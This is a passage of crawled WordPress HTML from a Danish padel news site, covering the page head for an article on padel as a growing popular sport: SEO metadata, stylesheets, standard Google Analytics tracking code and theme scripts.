

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/
body_size: 39426
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Padel-tennis - en ny folkesport</title>
	<link rel="canonical" href="https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Padel-tennis - en ny folkesport" />
	<meta property="og:description" content="Mens tennissporten har været nedadgående i flere årtier i træk, er der stor vækst i den, for mange ukendte sportsgren, padel. Af Morten Fisker Padel en af de mest populære sportsgrene i Argentina, og i Spanien er sportsgrenen efter sigende den næststørste efter fodbold, målt på antallet af udøvere. I dag spiller mere end 5 [&hellip;]" />
	<meta property="og:url" content="https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:published_time" content="2019-05-05T09:03:23+00:00" />
	<meta property="article:modified_time" content="2022-01-31T10:26:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg?fit=1200%2C801&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gæsteskribent" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Gæsteskribent" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="5 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#article","isPartOf":{"@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/"},"author":{"name":"Gæsteskribent","@id":"https://www.padelbladet.dk/#/schema/person/5a12f08b2b48e6bf32661597f0bbc435"},"headline":"Padel-tennis &#8211; en ny folkesport","datePublished":"2019-05-05T09:03:23+00:00","dateModified":"2022-01-31T10:26:16+00:00","mainEntityOfPage":{"@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/"},"wordCount":889,"commentCount":0,"publisher":{"@id":"https://www.padelbladet.dk/#organization"},"image":{"@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg","keywords":["Dansk Padel Forbund","DPF","Morten Fisker"],"articleSection":["Padelviden"],"inLanguage":"da-DK","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#respond"]}]},{"@type":"WebPage","@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/","url":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/","name":"Padel-tennis - en ny folkesport","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg","datePublished":"2019-05-05T09:03:23+00:00","dateModified":"2022-01-31T10:26:16+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg","width":1200,"height":801,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Padel-tennis &#8211; en ny folkesport"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]},{"@type":"Person","@id":"https://www.padelbladet.dk/#/schema/person/5a12f08b2b48e6bf32661597f0bbc435","name":"Gæsteskribent","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/person/image/","url":"https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-96x96.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-96x96.jpg","caption":"Gæsteskribent"},"description":"Padelbladet.dk anvender forskellige gæsteskribenter, der bidrager med nyheder, analyser, debat og aktuelle opdateringer fra padelverdenen. Denne artikel er skrevet af en gæsteskribent.","url":"https://www.padelbladet.dk/author/guest/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Padel-tennis &#8211; en ny folkesport-kommentar-feed" href="https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-tennis-en-ny-folkesport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-tennis-en-ny-folkesport%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/padel-tennis-en-ny-folkesport\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e2b4e3f672*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/posts/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=184' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Padel-tennis &#8211; en ny folkesport" />
<meta property="og:url" content="https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/" />
<meta property="og:description" content="Mens tennissporten har været nedadgående i flere årtier i træk, er der stor vækst i den, for mange ukendte sportsgren, padel. Af Morten Fisker Padel en af de mest populære sportsgrene i Argentina, …" />
<meta property="article:published_time" content="2019-05-05T09:03:23+00:00" />
<meta property="article:modified_time" content="2022-01-31T10:26:16+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="801" />
<meta property="og:image:alt" content=" " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padel-tennis &#8211; en ny folkesport" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg?w=640" />
<meta name="twitter:image:alt" content=" " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
